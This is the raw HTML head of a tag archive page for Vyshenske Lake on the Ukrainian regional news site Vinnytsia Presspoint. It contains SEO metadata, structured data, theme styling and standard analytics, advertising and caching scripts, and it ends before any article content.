

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://presspoint.in.ua/tag/vyshenske-ozero/
body_size: 26540
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="uk" itemscope itemtype="https://schema.org/WebSite"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Вишенське озеро Архіви - Вінниця Преспоінт</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://presspoint.in.ua/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://presspoint.in.ua/wp-content/uploads/2020/03/cropped-kjuj9-32x32.png"><title>Вишенське озеро Архіви - Вінниця Преспоінт</title><link rel="canonical" href="https://presspoint.in.ua/tag/vyshenske-ozero/" /><meta property="og:locale" content="uk_UA" /><meta property="og:type" content="article" /><meta property="og:title" content="Вишенське озеро Архіви - Вінниця Преспоінт" /><meta property="og:url" content="https://presspoint.in.ua/tag/vyshenske-ozero/" /><meta property="og:site_name" content="Вінниця Преспоінт" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://presspoint.in.ua/tag/vyshenske-ozero/","url":"https://presspoint.in.ua/tag/vyshenske-ozero/","name":"Вишенське озеро Архіви - Вінниця Преспоінт","isPartOf":{"@id":"https://presspoint.in.ua/#website"},"primaryImageOfPage":{"@id":"https://presspoint.in.ua/tag/vyshenske-ozero/#primaryimage"},"image":{"@id":"https://presspoint.in.ua/tag/vyshenske-ozero/#primaryimage"},"thumbnailUrl":"https://presspoint.in.ua/wp-content/uploads/2025/06/photo_2025-06-06_13-55-43.jpg","breadcrumb":{"@id":"https://presspoint.in.ua/tag/vyshenske-ozero/#breadcrumb"},"inLanguage":"uk"},{"@type":"ImageObject","inLanguage":"uk","@id":"https://presspoint.in.ua/tag/vyshenske-ozero/#primaryimage","url":"https://presspoint.in.ua/wp-content/uploads/2025/06/photo_2025-06-06_13-55-43.jpg","contentUrl":"https://presspoint.in.ua/wp-content/uploads/2025/06/photo_2025-06-06_13-55-43.jpg","width":905,"height":1280},{"@type":"BreadcrumbList","@id":"https://presspoint.in.ua/tag/vyshenske-ozero/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна","item":"https://presspoint.in.ua/"},{"@type":"ListItem","position":2,"name":"Вишенське озеро"}]},{"@type":"WebSite","@id":"https://presspoint.in.ua/#website","url":"https://presspoint.in.ua/","name":"Вінниця Преспоінт","description":"Головні новини Вінниччини","publisher":{"@id":"https://presspoint.in.ua/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://presspoint.in.ua/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://presspoint.in.ua/#organization","name":"Вінниця Преспоінт","url":"https://presspoint.in.ua/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://presspoint.in.ua/#/schema/logo/image/","url":"https://presspoint.in.ua/wp-content/uploads/2022/10/292539255_404481005037845_6249704169175426431_n.jpeg","contentUrl":"https://presspoint.in.ua/wp-content/uploads/2022/10/292539255_404481005037845_6249704169175426431_n.jpeg","width":400,"height":400,"caption":"Вінниця Преспоінт"},"image":{"@id":"https://presspoint.in.ua/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NewsVinnytsiaPressPoint"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Вінниця Преспоінт &raquo; стрічка" href="https://presspoint.in.ua/feed/" /><link rel="alternate" type="application/rss+xml" title="Вінниця Преспоінт &raquo; Канал коментарів" href="https://presspoint.in.ua/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Вінниця Преспоінт &raquo; Вишенське озеро Канал теґу" href="https://presspoint.in.ua/tag/vyshenske-ozero/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://presspoint.in.ua/wp-content/litespeed/css/aae1cb5d9a2e5599d14377007673b374.css?ver=278b6" /><link rel='alternate stylesheet' id='powerkit-icons-css' href='https://presspoint.in.ua/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.4' type='text/css' as='font' type='font/wof' crossorigin /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://presspoint.in.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="responsive-lightbox-sanitizer-js-before" type="litespeed/javascript">window.RLG=window.RLG||{};window.RLG.sanitizeAllowedHosts=["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"]</script> <script id="responsive-lightbox-js-before" type="litespeed/javascript">var rlArgs={"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":!0,"animation":!0,"hideCloseButtonOnMobile":!1,"removeBarsOnMobile":!1,"hideBars":!0,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":!0,"loopAtEnd":!1,"woocommerce_gallery":!1,"ajaxurl":"https:\/\/presspoint.in.ua\/wp-admin\/admin-ajax.php","nonce":"6ee4f47077","preview":!1,"postId":189562,"scriptExtension":!1}</script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://presspoint.in.ua/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-40HXR0GRHT" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["presspoint.in.ua"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-40HXR0GRHT")</script> <meta property="og:image" content="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png"><meta property="og:type" content="website"><meta property="og:locale" content="uk"><meta property="og:site_name" content="Вінниця Преспоінт"><meta property="og:url" content="https://presspoint.in.ua/tag/vyshenske-ozero/"><meta property="og:title" content="Вишенське озеро Архіви - Вінниця Преспоінт"><meta property="twitter:partner" content="ogwp"><meta property="twitter:title" content="Вишенське озеро Архіви - Вінниця Преспоінт"><meta property="twitter:url" content="https://presspoint.in.ua/tag/vyshenske-ozero/"><meta itemprop="image" content="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png"><meta itemprop="name" content="Вишенське озеро Архіви - Вінниця Преспоінт"><link rel="https://api.w.org/" href="https://presspoint.in.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://presspoint.in.ua/wp-json/wp/v2/tags/903" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://presspoint.in.ua/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/presspoint.in.ua\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1215746326193535&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/presspoint.in.ua\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";var td_get_template_directory_uri="https:\/\/presspoint.in.ua\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="show_header_logo";var tds_header_style="7";var td_please_wait="\u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u0437\u0430\u0447\u0435\u043a\u0430\u0439\u0442\u0435 ...";var td_email_user_pass_incorrect="\u0425\u0438\u0431\u043d\u0435 \u0456\u043c'\u044f \u043a\u043e\u0440\u0438\u0441\u0442\u0443\u0432\u0430\u0447\u0430 \u0430\u0431\u043e \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0438\u0439 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u0425\u0438\u0431\u043d\u0430 \u0435\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430 \u0430\u0431\u043e \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0435 \u0456\u043c'\u044f \u043a\u043e\u0440\u0438\u0441\u0442\u0443\u0432\u0430\u0447\u0430!";var td_email_incorrect="E-mail \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0438\u0439!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="1";var tds_more_articles_on_post_pages_distance_from_top=800;var tds_captcha="";var tds_theme_color_site_wide="#ca4545";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u0420\u0430\u043d\u0456\u0448\u0435 (\u0441\u0442\u0440\u0456\u043b\u043a\u0430 \u0432\u043b\u0456\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0414\u0430\u043b\u0456 (\u0441\u0442\u0440\u0456\u043b\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0417\u043c\u0456\u0441\u0442 \u0437 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0431\u0443\u0442\u0438 \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u0438\u0439.";var td_magnific_popup_translation_image_tError="\u0417\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f #%curr% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0431\u0443\u0442\u0438 \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u0435.";var tdBlockNonce="6450c9e471";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdsDateFormat="D, j M Y \u0440.";var tdDateNamesI18n={"month_names":["\u0421\u0456\u0447\u0435\u043d\u044c","\u041b\u044e\u0442\u0438\u0439","\u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c","\u041a\u0432\u0456\u0442\u0435\u043d\u044c","\u0422\u0440\u0430\u0432\u0435\u043d\u044c","\u0427\u0435\u0440\u0432\u0435\u043d\u044c","\u041b\u0438\u043f\u0435\u043d\u044c","\u0421\u0435\u0440\u043f\u0435\u043d\u044c","\u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c","\u0416\u043e\u0432\u0442\u0435\u043d\u044c","\u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434","\u0413\u0440\u0443\u0434\u0435\u043d\u044c"],"month_names_short":["\u0421\u0456\u0447","\u041b\u044e\u0442","\u0411\u0435\u0440","\u041a\u0432\u0456","\u0422\u0440\u0430","\u0427\u0435\u0440","\u041b\u0438\u043f","\u0421\u0435\u0440","\u0412\u0435\u0440","\u0416\u043e\u0432","\u041b\u0438\u0441","\u0413\u0440\u0443"],"day_names":["\u041d\u0435\u0434\u0456\u043b\u044f","\u041f\u043e\u043d\u0435\u0434\u0456\u043b\u043e\u043a","\u0412\u0456\u0432\u0442\u043e\u0440\u043e\u043a","\u0421\u0435\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440","\u041f\u2019\u044f\u0442\u043d\u0438\u0446\u044f","\u0421\u0443\u0431\u043e\u0442\u0430"],"day_names_short":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-menu-background,.td-search-background{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.white-popup-block:before{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#ca4545;--td_slider_text:rgba(202,69,69,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ca4545}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ca4545}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ca4545!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ca4545}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.white-popup-block:before{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#ca4545;--td_slider_text:rgba(202,69,69,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ca4545}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ca4545}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ca4545!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ca4545}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://presspoint.in.ua/",
                    "name": "Головна"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://presspoint.in.ua/tag/vyshenske-ozero/",
                    "name": "Вишенське озеро"
                }
            }    
        ]
